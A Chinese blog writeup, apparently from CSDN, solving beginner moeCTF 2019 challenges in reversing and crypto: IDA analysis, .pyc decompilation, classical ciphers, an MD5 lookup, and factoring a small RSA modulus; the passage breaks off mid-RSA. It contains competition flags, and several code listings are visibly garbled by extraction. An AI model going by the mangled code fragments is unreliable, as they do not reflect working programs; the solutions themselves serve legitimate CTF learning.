# 2019 moeCTF新生题 部分wp



xiaohuihui\_7 ● 于 2019-09-15 10:01:56 发布 ● 8806 ☆ 收藏 14 分类专栏: writeup 文章标签: writeup moectf 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/iloveitvm/article/details/100828252</u> 版权



writeup 专栏收录该内容

1篇文章1订阅 订阅专栏

> author: xiaohuihui status: 初步完成, 带×的题目尚未解出, 已经出官方wp 官方wp: https://github.com/XDSEC/moeCTF\_2019

说明1:题目附件可以去 moectf 官方网站 下载,也可以留邮箱。后期可能会放出网盘链接。请注意,由于招新活动已经结束,比赛环境很有可能关闭,对比赛环境疑问请问官方群的出题师傅。

说明2:本 blog 尽可能收录所有赛题,标题中带有 × 的表示博主尚未解出。

说明3:本篇 writeup较长,电脑端的读者可以通过侧边栏找到目录,快速定位(下图说明),可以滑动鼠标滚轮快速翻阅目录。



说明5: 欢迎各位师傅补充本博主未解决的题目~~~

# 文章目录

#### Sign In

你是西电新生嘛?

Reverse

IntroducingRE

MoeRe (×)

.pyc

EasyShell (x)

EasyDebugger (x)

EasyGo (×)

EasyJava

Mine Sweep (x)

EasyRe (×)

AlgorithmTask (×)

EasyC++ (x)

#### Crypto

Pigpen Cipher

Rail fence cipher

Bacon's Cipher

Decrypt it! (×)

Frequency analysis?

MD5

**Columnar Transposition** 

Easy\_RSA

Hill Cipher

RSA进阶(×)

SM4 (×)

SM4+ (×)

品质保

#### Programming

EasyPPC

w1nd牛逼!

A Template Problem (×)

PerfectRepeater

FrankNB!

RandomEncode

TreeDistance (×)

GET POST Introducing Web **Easy Limitation** Protocol Restrictions 是时候展示十八年单身的手速了 英国人 Amazing\_eval 今天你备份了吗 php 弱类型 PHP\_md5() 神奇的正则表达式 头 stronger\_php 终极HTTP请求头 Dynamic (x) 朝鲜人 Object **DevOps** SNI (×) SNI++ (×) Android AndroidSignin MysteriousProtection (×) Clicklt (×) MysteriousLogin (×) Misc 世界那么大 Easy base64 网线大鲨鱼 为美好比赛献上祝福(×) 你的脑洞够大吗? 被伪加密的文档 修复&分离

> 恼人的Aliga(×) Base64? AiAiAi

Keyboard

OsuMaster (×)

```
s@d的嘲讽表情
```

Kokoko

Show Off (x)

#### Pwn

欢迎来到胖的世界

- pwn1 (×)
- rop1 (×)
- rop2 (×)

# Sign In

# 你是西电新生嘛?

```
XDSEC 2019招新信息放送群 xxxxxxx 加群时请务必注明姓名学号
其它学校选手请绕行!谢谢合作
```

此题是签到题,加入招新群,在公告中即可找到 flag 信息

moectf{0f\_c0u3se\_1\_@m!}

# Reverse

### IntroducingRE

```
这题真的是入门题哦~
Hint:
可执行文件不一定只能拿来执行呀
IDA了解一下?
```

附件: IntroducingRE.exe

首先打开程序看看:

```
Welcome to the MoeCTF!
Input your flag:
1
Oops, you are wrong...
Try to use IDA
Press any key to continue . . .
```

按照提示, IDA搞起!!! 发现main函数 伪c代码 如下:

```
int __cdecl main(int argc, const char **argv, const char **envp)
{
    int v4; // [esp+17h] [ebp-19h]
    int v5; // [esp+18h] [ebp-15h]
    int v6; // [esp+27h] [ebp-1h]
    int v7; // [esp+23h] [ebp-9h]
    int v8; // [esp+27h] [ebp-5h]
    char v10; // [esp+27h] [ebp-1h]
    sub_401F10();
    puts("Welcome to the MoeCTF!");
    v4 = 1667592045;
    v5 = 1148937844;
    v6 = 1868128048;
    v7 = 845897589;
    v8 = 1230993263;
    v9 = 2101297476;
    v10 = 0;
    sub_401500((char *)&v4);
    return system("pause");
```

#### 再查看 sub\_401500 函数:



综合来看,程序的逻辑:输入 flag 字符串与主函数中 v4 进行比较,看看是否一致,一致则输出 You are right.猜测主函数中 的 v4 所在的内存单元就是 flag。

内存中存放的是0 or 1,在IDA显示的是十六进制??转化为 char 试试

| - 1 N                                          |                  | 11 |
|------------------------------------------------|------------------|----|
| v4 = <mark>166759</mark><br>v5 = <b>114893</b> | Hexadecimal      |    |
| v6 = 186812                                    | Octal            |    |
| v7 = 845897                                    | Char             | R  |
| v8 = 123099                                    | Enum             | М  |
| v9 = 210129                                    | Invert sign      | _  |
| v10 = 0;                                       | Bitwise negate   | ~  |
| return syst                                    | Structure offset | Т  |

| v4 = 'ceom'; |  |  |  |
|--------------|--|--|--|
| v5 = 'D{ft'; |  |  |  |
| v6 = 'oY_0'; |  |  |  |
| v7 = '2k_u'; |  |  |  |
| v8 = 'I_wo'; |  |  |  |
| v9 = '}?AD'; |  |  |  |
| v10 = 0;     |  |  |  |

好像看出来点什么,对!内容是反过来的,联想到 Windows 字节序采用的小端法。。。

摘自《深入理解计算机系统 原书第3版》P29 最低有效字节在最前面的方式,称为*小端法*… 大多数 Intel 兼容机都只用小端模式

写出flag如下(0为字符串结束标志):

moectf{D0\_You\_k2ow\_IDA?}

#### MoeRe (×)

12,13,6,7,17,0,28,35,7,90,28,5,3,9,48,34,66,4,64, 6,6,69,40,30,11,21,12,61,27,84,23,57,6,6,13,53, 90,8,12,19 Hint: 该用IDA了同志

附件: re

水平有限,尚未解出。

#### .pyc

python不是解释型语言么? 当然

附件: test.cpython-37.pyc

百度了一波.pyc

python的编译后文件pyc,可以将pyc文件反编译为py文件

```
emmm,以前好像在哪看到过↓,python程序一旦发布就意味着源代码发布了??? 扯淡……
```

#### 廖雪峰Python3 教程

第二个缺点就是代码不能加密。如果要发布你的Python程序,实际上就是发布源代码,这一点跟C语言不同,C语言不用发布源代码,只需要把编译后的机器码(也就是你在Windows上常见的xxx.exe文件)发布出去。要从机器码反推出C代码是不可能的,所以,凡是编译型的语言,都没有这个问题,而解释型的语言,则必须把源码发布出去。

这个缺点仅限于你要编写的软件需要卖给别人挣钱的时候。好消息是目前的互联网时代,靠卖软件授权的商业模式越来越少了,靠网站和移动应用卖服务的模式越来越多了,后一种模式不需要把源码给别人。

再说了,现在如火如荼的开源运动和互联网自由开放的精神是一致的,互联网上有无数非常优秀的像Linux一样的开源代码,我们千万不要 高估自己写的代码真的有非常大的"商业价值"。那些大公司的代码不愿意开放的更重要的原因是代码写得太烂了,一旦开源,就没人敢用他 们的产品了。

然后百度了一波如何反编译 .pyc

python-uncompyle反编译

pip install uncompyle6 -i https://pypi.mirrors.ustc.edu.cn/simple/ uncompyle6 test.cpython-37.pyc > foo.py

反编译后,生成的foo.py如下:



写个对应的反过来的脚本即可:

from binascii import a2b\_hex from base64 import b32decode code = '4e5658574b5933554d5a3558413452544d4d59473234444a4e525557345a5a4e4b4234574758334447525846364d44514f515957 32324c324d55575647344254474e5348323d3d3d' print(b32decode(a2b\_hex(code))) # b'moectf{pr3c0mpiling-Pyc\_c4n\_0pt1mize-Sp33d}'

#### EasyShell (x)

Do you know what is **upx**?

附件: upx.exe

水平有限,尚未解出。

EasyDebugger (×)

Do you know what is **Debugger**? 学习资料

附件: debugger.exe

水平有限,尚未解出。

#### EasyGo (x)

了解一下go语言函数的入口点

附件: main.exe

水平有限,尚未解出。

#### **EasyJava**

给大佬递咖啡!

附件 EasyJava.jar

#### 用 jd-gui 工具打开,得到如下源码 qqq/Box.class

```
package qqq;
import java.awt.GridLayout;
import java.awt.event.ActionEvent;
import java.awt.event.ActionListener;
import javax.swing.JButton;
import javax.swing.JFrame;
import javax.swing.JLabel;
import javax.swing.JPanel;
import javax.swing.JTextField;
public class Box
  implements ActionListener
{
    int size = 9;
    JButton[] jbs = new JButton[this.size];
    JPanel jp;
    JPanel jp;
    JPanel jp;
    JFrame jf;
    JLabel la;
    JTextField tx;
    JLabel jt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    JButton bt;
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = "";
    String a = ""
```

```
if ((input > 1000000) && (input < 99999999))
  int v8 = 10000000;
  if ((Math.abs(input / 1000 % 100 - 80) == 3) && (input % 1000 % 927 == 0))
   while (v5 < 4)
      if (input / v7 % 10 != input / v8 % 10)
     return true;
this.jp = new JPanel();
this.jp1 = new JPanel();
this.jf = new JFrame();
this.jf.setDefaultCloseOperation(3);
this.tx = new JTextField(16);
this.jt = new JLabel("Input passwd to change your flag!!!!!!!");
this.bt1 = new JButton("clear");
this.la = new JLabel("Passwd:");
this.txt = new JTextField(16);
this.jp1.add(this.la);
this.jp1.add(this.bt);
this.jp1.add(this.jt);
this.jp1.add(this.tx);
this.jp.setLayout(new GridLayout(3, 3));
  this.jbs[i] = new JButton(String.valueOf(i + 1));
  this.jbs[i].addActionListener(this);
```

```
this.jf.setLayout(new GridLayout(2, 1));
  this.jf.add(this.jp1);
  this.jf.add(this.jp);
    this.jp.add(this.jbs[i]);
  this.jf.setSize(300, 400);
  this.jf.setDefaultCloseOperation(3);
  this.jf.setLocation(200, 200);
public static void main(String[] args)
 new Box();
public void actionPerformed(ActionEvent e)
  if (e.getSource() == this.jbs[1])
  if (e.getSource() == this.jbs[4])
  if (e.getSource() == this.jbs[7])
```

```
}
if (e.getSource() == this.jbs[8])
{
    this.a += '9';
    this.txt.setText(this.a);
}
if (e.getSource() == this.bt) {
    if (cHECK(Integer.parseInt(this.a))) {
        this.tx.setText("moectf{" + (char)(Integer.parseInt(this.a) / 1000000) + (char)(Integer.parseInt(this.a)
/ 10000 % 100) + (char)(Integer.parseInt(this.a) / 100 % 100) + "_he}");
    } else {
        this.tx.setText("clear and try again!");
    }
}
if (e.getSource() == this.bt1)
{
    this.tx.setText("");
    this.tx.setText("");
    this.tx.setText("");
    this.a = "";
}
```

分析代码可知:关键是找到合法的 a

tnis.txt.setlext(this.a);

#### CHECK函数处理

如果手动解 a 的话,确实需要技巧, check 函数的代码逻辑懒得看了, 直接照抄一份进行穷举。

通过下面的python脚本得出合适的 input 参数,思路已经在注释中体现

```
v8 = 10000000
  v3 = 0
 break
for i in range(927,99999999,1000):
if i < 10000000:
 if abs(i // 1000 % 100 - 80) == 3:
```

### 得到Flag

既然得到了值,二话不说,直接上 Java 代码!



#### moectf{Ha0\_he}

咖啡真好喝!

Mine Sweep (×)

扫雷啊

附件: Mine\_Sweep.exe

# EasyRe (x)

You can decode the string or **AntiAntiDebug**(: Enjoy it~

附件: EasyRe

# AlgorithmTask (×)

喝杯茶吧。 PS: 此题仅用到了两种常见算法

附件: hard

# EasyC++ (x)

- C++真有趣呀!
- 本题没壳没反调,安心逆就好啦
- C++的逆向是有一定难度的,如果实在做不出来,可以先尝试一些较为简单的题目!

附件: EasyCPP.exe

# Crypto

# **Pigpen Cipher**

Hint:

• flag不区分大小写,提交不对不是大小写的锅

附件: pigpen.png ps:附件即为下图

# $\exists \Box \Box \sqcup \rangle \Box \langle \neg \cdot \neg \neg : \Box \_ \sqcup \Box \neg \Box \Box : \_ \cdot \lor \_ \Box \langle \Box \rangle$

猪圈密码,百度一下,你就知道,附上在线解码网站:

http://www.nicetool.net/app/pigpen\_chiper\_decrypt.html

moectf{p1gp2n\_ciphe2\_1s\_fun}

**Rail fence cipher** 

在线解密: https://www.qqxiuzi.cn/bianma/zhalanmima.php

moectf{thE\_rAiL\_f3nc2\_c1phe2\_ls\_a\_kind\_0f\_c1@ssical\_crypt0graphy}

# **Bacon's Cipher**

• 密文:

AqCEclcIZQjbecyOhgXSwOdveKjpYyaeknUkyokazpyUnhFDSmvQEvCdmoFsfAvfyvTQFWkyBNIojUddNbtmT

答案请自行添加 moectf{}

flag不区分大小写

第十二篇:培根密码

培根所用的密码是一种本质上用二进制数设计的。不过,他没有用通常的0和1来表示,而是采用a和b。下面是他设计的26个英文字母二进制表示法。

如:密文是LOVE,用"随意选取句子和文"加密,得到结果就是"Sulyl XuaNq uJUzi HEwEN"(这里用小写代表斜体)

顺着这个思路,写了如下解密 Python脚本:

```
BaconDict = {
print('moectf{',end='')
Cipher = "AqCEclcIZQjbecyOhgXSwOdveKjpYyaeknUkyokazpyUnhFDSmvQEvCdmoFsfAvfyvTQFWkyBNIojUddNbtmT"
for i in range(0,len(Cipher),5):
   result_pattern = '
           result_pattern += "b"
            result_pattern += "a"
   print(BaconDict[result_pattern],end='')
print('}')
```

Bacon's Cipher 脑洞真大......

# Decrypt it! (×)

```
混淆与扩散
这是从隔壁mssctf搬来的原题(并删了帮助内容),难度有一些,新手酌情绕过
```

附件: moectf.py

# Frequency analysis?

附件: chars.zip

打开后发现:是一堆无意义的符号组成的 txt。 ps.不要用记事本(Notepad),可能会卡顿一段时间。

刚开始以为是 单表加密,需要频率分析解出密文。尝试了半天发现不对,再说这串字符包含 了大小写字母,还有一些特殊符 号,那到底如何解呢?于是打算先把 每个字符 出现的次数统计出来,然后排个序??果不其然......



flag 如下:

moectf{Crip2\_FRKn\$-aN@1sy}

#### MD5

 $md5(x) = 7befd3b4bc79a3290507e3ab8a98d6ed_{x=2}$ 

md5 查询网站: https://www.cmd5.com/

moectf{Md5555}

#### **Columnar Transposition**

- Cipher: Q(iYtH)xcPzKaF%56(Us7=paYdlSck#LC+Uo3^J-OQ
- Key: moectf
- 将解密后字符串进行base64编码后加上 moectf{} 即可
  - 即flag格式为 moectf{base64编码字符串}
  - 假设答案为 abcde, abcde 经过base64编码后为 YWJjZGU=,则flag为 moectf{YWJjZGU=}

这里博主想说一句:出题师傅的题目写的太周到了!!!

百度学习了许久(大概2个多小时吧)

**Columnar Transposition Cipher** 

# Encryption

Given text = Geeks for Geeks Keyword = HACK Length of Keyword = 4 (no of rows)

Order of Alphabets in HACK = 3124



### Print Characters of column 1,2,3,4 Encrypted Text = e kefGsGsrekoe\_

https://blog.csdn.net/iloveitvm

看了这张图,加密的原理很好懂,然后尝试写 解密脚本,不过好像不用,这个网站提供了解密脚本,有C++和Python3两个版本。代码略。然后改了下一些参数,解密后是

=cxQo%pkc(35a#Pi^6YLzYJ(dCKt-Ul+aHOsSUF)Q7

#### import base64

print(base64.b64encode("=cxQo%pkc(35a#Pi^6YLzYJ(dCKt-Ul+aHOsSUF)Q7"))

flag:

moectf{PWN4UW8lcGtjKDM1YSNQaV42WUx6WUooZENLdC1VbCthSE9zU1VGKVE3}

### Easy\_RSA

Do you know RSA?

附件: RSA.zip

解压后有两个文件:

public.pem 内容如下:

```
----BEGIN PUBLIC KEY----
MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhANyEeY94bW2rMxRGPixfJ80NxIoPlxPa
/PkYAuu8tx1fAgMBAAE=
----END PUBLIC KEY----
```

flag.enc

一堆乱码

分析:关于RSA加密,阮一峰的文章写的很详细

RSA算法原理(二) http://www.ruanyifeng.com/blog/2013/07/rsa\_algorithm\_part\_two.html 文中提到:如果n可以被因数分解,d就可以算出,也就意味着私钥被破解。

这道题的思路很简单: flag.enc 是用公钥加密后的 密文,需要用私钥才能解开。而私钥需要通过公钥进行破解,方法就是把 n 进行因数分解......

好。。。那么 n 是多少呢?? 公钥中的两个参数如何获取? OpenSSL了解一下?

> openssl.exe rsa -pubin -in "F:\DOWNLOAD\RSA\public.pem" -text -out public.txt

#### 得到 public.txt

| Public-Key: (256 bit)                                            |
|------------------------------------------------------------------|
| Modulus:                                                         |
| 00:dc:84:79:8f:78:6d:6d:ab:33:14:46:3e:2c:5f:                    |
| 27:cd:0d:c4:8a:0f:97:13:da:fc:f9:18:02:eb:bc:                    |
| b7:1d:5f                                                         |
| Exponent: 65537 (0x10001)                                        |
| BEGIN PUBLIC KEY                                                 |
| MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhANyEeY94bW2rMxRGPixfJ80NxIoPlxPa |
| /PkYAuu8tx1fAgMBAAE=                                             |
| END PUBLIC KEY                                                   |

#### 其中的 Modulus 就是 n

# *懶癌患者* # *通过如下python脚本得到 十进制的 n* int("0x"+"00:dc:84:79:8f:78:6d:6d:ab:33:14:46:3e:2c:5f:27:cd:0d:c4:8a:0f:97:13:da:fc:f9:18:02:eb:bc:b7:1d:5f".re place(':','').strip('0'), 16)

这么多位数的 n, 如何分解??? 在线看看有没有

• http://www.jsons.cn/quality/



一个128位数字密码:
96869 61375 46220 61477 14092 22543 55882 90575 99911 24574 31987 46951 20930 81629 82251 45708 35693 14766 22883
98962 80133 91990 55182 99451 57815 154
1977年RSA公司悬赏100美元,奖给第一个破译这密码的人,同时给出了N(129位)和e(4位数)。
至少在未来两万年左右不会有问题: RSA公司估计因子分解一个129位的数大约要花23000年。
